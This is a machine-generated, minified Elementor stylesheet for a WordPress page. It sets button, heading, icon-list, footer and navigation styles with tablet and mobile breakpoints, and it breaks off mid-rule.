.elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-fc7d679 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29067 .elementor-element.elementor-element-fc7d679>.elementor-widget-container{margin:0;padding:0}.elementor-29067 .elementor-element.elementor-element-eea1988 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29067 .elementor-element.elementor-element-eea1988>.elementor-widget-container{margin:0;padding:0}.elementor-29067 .elementor-element.elementor-element-422a09a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29067 .elementor-element.elementor-element-cd40297>.elementor-element-populated{margin:0;padding:0}.elementor-29067 .elementor-element.elementor-element-1133893 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-f6bfe25>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29067 .elementor-element.elementor-element-f6bfe25{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-f97fc23 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-7540c4f>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29067 .elementor-element.elementor-element-7540c4f{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-128e533>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29067 .elementor-element.elementor-element-128e533 p{margin-bottom:0}.elementor-29067 .elementor-element.elementor-element-69be941{--spacer-size:50px}.elementor-29067 .elementor-element.elementor-element-f923e30{--spacer-size:50px}.elementor-29067 .elementor-element.elementor-element-de96709>.elementor-element-populated{margin:0;padding:0}.elementor-29067 .elementor-element.elementor-element-97a7856{--spacer-size:50px}.elementor-29067 .elementor-element.elementor-element-e96bbb4 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29067 .elementor-element.elementor-element-e96bbb4>.elementor-widget-container{margin:0;padding:0}.elementor-29067 .elementor-element.elementor-element-6788c63 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29067 .elementor-element.elementor-element-6788c63>.elementor-widget-container{margin:0;padding:0}.elementor-29067 .elementor-element.elementor-element-0f44490{--spacer-size:50px}.elementor-29067 .elementor-element.elementor-element-709f54e{--spacer-size:50px}.elementor-29067 .elementor-element.elementor-element-219b5ce4:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-219b5ce4>.elementor-container{max-width:1440px}.elementor-29067 .elementor-element.elementor-element-219b5ce4{padding:20px 20px 0 20px}.elementor-29067 .elementor-element.elementor-element-3923f602 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-29067 .elementor-element.elementor-element-3acc8879{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29067 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-29067 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29067 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-text{color:#fff}.elementor-29067 .elementor-element.elementor-element-4cfffa30 .elementor-button{background-color:#000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px}.elementor-29067 .elementor-element.elementor-element-4d2df9f4{text-align:left}.elementor-29067 .elementor-element.elementor-element-4d2df9f4 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29067 .elementor-element.elementor-element-71b9c839{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400;color:#fff}.elementor-29067 .elementor-element.elementor-element-6e91fcf1>.elementor-element-populated{padding:9px 0 0 30px}.elementor-29067 .elementor-element.elementor-element-534b5a6a .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29067 .elementor-element.elementor-element-539b9835 .elementor-icon-list-icon i{color:#fff}.elementor-29067 .elementor-element.elementor-element-539b9835{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29067 .elementor-element.elementor-element-539b9835 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29067 .elementor-element.elementor-element-539b9835 .elementor-icon-list-text{color:#fff}.elementor-29067 .elementor-element.elementor-element-38e3960e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29067 .elementor-element.elementor-element-5901044 .elementor-icon-list-icon i{color:#fff}.elementor-29067 .elementor-element.elementor-element-5901044{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29067 .elementor-element.elementor-element-5901044 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29067 .elementor-element.elementor-element-5901044 .elementor-icon-list-text{color:#fff}.elementor-29067 .elementor-element.elementor-element-210295c3{text-align:left}.elementor-29067 .elementor-element.elementor-element-210295c3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29067 .elementor-element.elementor-element-6ab72860{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29067 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:left}.elementor-29067 .elementor-element.elementor-element-6ab72860>.elementor-widget-container{margin:0;padding:0}.elementor-29067 .elementor-element.elementor-element-6ab72860 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29067 .elementor-element.elementor-element-6ab72860 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29067 .elementor-element.elementor-element-55dbb351>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29067 .elementor-element.elementor-element-55dbb351:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-55dbb351>.elementor-container{min-height:40px}.elementor-29067 .elementor-element.elementor-element-55dbb351{border-style:solid;border-width:0 0 0 0}.elementor-29067 .elementor-element.elementor-element-55dbb351{border-radius:0 0 0 0}.elementor-29067 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29067 .elementor-element.elementor-element-77c551c1 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29067 .elementor-element.elementor-element-73da7eff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29067 .elementor-element.elementor-element-73da7eff:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-73da7eff>.elementor-container{min-height:40px}.elementor-29067 .elementor-element.elementor-element-73da7eff{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852;margin-top:0;margin-bottom:-10px}.elementor-29067 .elementor-element.elementor-element-73da7eff{border-radius:0 0 0 0}.elementor-29067 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29067 .elementor-element.elementor-element-2a5c37b7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29067 .elementor-element.elementor-element-4198fd73:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29067 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29067 .elementor-element.elementor-element-4d111bd1:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-4fa450ce{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29067 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29067 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-text{color:#fff}.elementor-29067 .elementor-element.elementor-element-4c06c242:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-2017775b .elementor-button{background-color:#000;font-family:Poppins,Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px}.elementor-29067 .elementor-element.elementor-element-3a5595c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29067 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;text-transform:uppercase;color:#ff9852}.elementor-29067 .elementor-element.elementor-element-3a05a177:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-1265d166{font-family:Poppins,Sans-serif;font-weight:400;color:#fff}.elementor-29067 .elementor-element.elementor-element-59f20208:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29067 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29067 .elementor-element.elementor-element-78e9f370:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-icon i{color:#fff}.elementor-29067 .elementor-element.elementor-element-2cbd7725{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29067 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29067 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-text{color:#fff}.elementor-29067 .elementor-element.elementor-element-27480332:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29067 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29067 .elementor-element.elementor-element-7287392c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-787b6893 .elementor-icon-list-icon i{color:#fff}.elementor-29067 .elementor-element.elementor-element-787b6893{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29067 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29067 .elementor-element.elementor-element-787b6893 .elementor-icon-list-text{color:#fff}.elementor-29067 .elementor-element.elementor-element-3a46eb2f:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-1e649830{--grid-template-columns:repeat(0,auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29067 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29067 .elementor-element.elementor-element-1e649830 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29067 .elementor-element.elementor-element-1e649830 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29067 .elementor-element.elementor-element-65620120>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29067 .elementor-element.elementor-element-65620120:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-65620120>.elementor-container{min-height:50px}.elementor-29067 .elementor-element.elementor-element-65620120{border-style:solid;border-width:0 0 0 0}.elementor-29067 .elementor-element.elementor-element-65620120{border-radius:0 0 0 0}.elementor-29067 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29067 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29067 .elementor-element.elementor-element-8d6e6a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29067 .elementor-element.elementor-element-8d6e6a8:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29067 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:50px}.elementor-29067 .elementor-element.elementor-element-8d6e6a8{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852}.elementor-29067 .elementor-element.elementor-element-8d6e6a8{border-radius:0 0 0 0}.elementor-29067 .elementor-element.elementor-element-14420cfd{text-align:center}.elementor-29067 .elementor-element.elementor-element-14420cfd .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}body.elementor-page-29067{padding:0 10% 0 10%}@media (max-width:1024px){.elementor-29067 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29067 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0}.elementor-29067 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29067 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29067 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29067 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29067 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:flex-end}.elementor-29067 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0 0 0 32rem}.elementor-29067 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0}.elementor-29067 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29067 .elementor-element.elementor-element-24d64ce3 img{width:8vw;max-width:8vw}body:not(.rtl) .elementor-29067 .elementor-element.elementor-element-72928828.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}.elementor-29067 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-6b2f151 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-67c0f5a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-a713b81 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-bb51092{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-1133893 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-f6bfe25{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-f97fc23 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-7540c4f{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29067 .elementor-element.elementor-element-6ab72860{--grid-column-gap:20px}.elementor-29067 .elementor-element.elementor-element-55dbb351{padding:25px 20px 25px 20px}.elementor-29067 .elementor-element.elementor-element-73da7eff{padding:25px 20px 25px 20px}.elementor-29067 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29067 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.9em}.elementor-29067 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.7em}.elementor-29067 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.9em}.elementor-29067 .elementor-element.elementor-element-1265d166{font-size:.7em}.elementor-29067 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.9em}.elementor-29067 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.7em}.elementor-29067 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.9em}.elementor-29067 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.7em}.elementor-29067 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29067 .elementor-element.elementor-element-1e649830{--grid-column-gap:20px}.elementor-29067 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29067 .elementor-element.elementor-element-65620120{padding:25px 20px 25px 20px}.elementor-29067 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29067 .elementor-element.elementor-element-8d6e6a8{padding:25px 20px 25px 20px}}@media (max-width:767px){.elementor-29067 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:12vh}.elementor-29067 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29067 .elementor-element.elementor-element-40fa4367{width:50%}.elementor-29067 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 40% 0 0}.elementor-29067 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29067 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29067 .elementor-element.elementor-element-74acd408{width:50%}.elementor-29067 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 0 0 50%}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29067 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29067 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29067 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:400px}.elementor-29067 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px}.elementor-29067 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px}.elementor-29067 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(50px + 20px);padding-right:50px}.elementor-29067 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29067 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-29067 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:36px}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 0 0}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{padding-left:63px;padding-right:63px}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29067 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29067 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-size:4vw}.elementor-29067 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:12vh}.elementor-29067 .elementor-element.elementor-element-55b54399{padding:0}.elementor-29067 .elementor-element.elementor-element-77da9b11{width:45%}.elementor-29067 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29067 .elementor-element.elementor-element-24d64ce3 img{width:18vw;max-width:18vw}.elementor-29067 .elementor-element.elementor-element-1581d6{width:45%}.elementor-29067 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29067 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29067 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29067 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px}body:not(.rtl) .elementor-29067 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:15px}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{padding-left:16px;padding-right:16px}.elementor-29067 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px}.elementor-29067 .elementor-element.elementor-element-72928828 .hfe-nav-menu-icon{font-size:25px;border-width:0;padding:.35em;border-radius:0}.elementor-29067 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29067 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-size:5.9vw}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-29067 .elementor-element.elementor-element-094c091>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29067 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29067 .elementor-element.elementor-element-c7412b4>.elementor-widget-container{margin:0;padding:0 5% 0 5%}.elementor-29067 .elementor-element.elementor-element-c7412b4 .elementor-heading-title{font-size:22px}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-b4fa50e>.elementor-widget-container{margin:0;padding:0 5% 0 5%}.elementor-29067 .elementor-element.elementor-element-6b2f151 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-67c0f5a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-a713b81 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-bb51092{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-fc7d679 .elementor-button{font-size:14px}.elementor-29067 .elementor-element.elementor-element-eea1988 .elementor-button{font-size:14px}.elementor-29067 .elementor-element.elementor-element-cd40297>.elementor-element-populated{margin:0;padding:0 5% 0 5%}.elementor-29067 .elementor-element.elementor-element-1133893{text-align:justify}.elementor-29067 .elementor-element.elementor-element-1133893 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-f6bfe25>.elementor-widget-container{margin:-15px 0 -15px 0}.elementor-29067 .elementor-element.elementor-element-f6bfe25{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-f97fc23{text-align:left}.elementor-29067 .elementor-element.elementor-element-f97fc23 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29067 .elementor-element.elementor-element-7540c4f{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-128e533{text-align:left}.elementor-29067 .elementor-element.elementor-element-69be941{--spacer-size:12px}.elementor-29067 .elementor-element.elementor-element-f923e30{--spacer-size:12px}.elementor-29067 .elementor-element.elementor-element-97a7856{--spacer-size:12px}.elementor-29067 .elementor-element.elementor-element-e96bbb4 .elementor-button{font-size:14px}.elementor-29067 .elementor-element.elementor-element-6788c63 .elementor-button{font-size:14px}.elementor-29067 .elementor-element.elementor-element-0f44490{--spacer-size:12px}.elementor-29067 .elementor-element.elementor-element-3923f602{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29067 .elementor-element.elementor-element-4d2df9f4{text-align:center}.elementor-29067 .elementor-element.elementor-element-71b9c839{text-align:center}.elementor-29067 .elementor-element.elementor-element-534b5a6a{text-align:center}.elementor-29067 .elementor-element.elementor-element-38e3960e{text-align:center}.elementor-29067 .elementor-element.elementor-element-210295c3{text-align:center}.elementor-29067 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29067 .elementor-element.elementor-element-55dbb351{padding:20px 20px 20px 20px}.elementor-29067 .elementor-element.elementor-element-77c551c1>.elementor-widget-container{padding:0 0 25px 0}.elementor-29067 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29067 .elementor-element.elementor-element-73da7eff{padding:20px 20px 20px 20px}.elementor-29067 .elementor-element.elementor-element-2a5c37b7>.elementor-widget-container{padding:0 0 25px 0}.elementor-29067 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29067 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29067 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29067 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.7em}.elementor-29067 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.6em}.elementor-29067 .elementor-element.elementor-element-2017775b .elementor-button{font-size:.6em;border-width:1px 1px 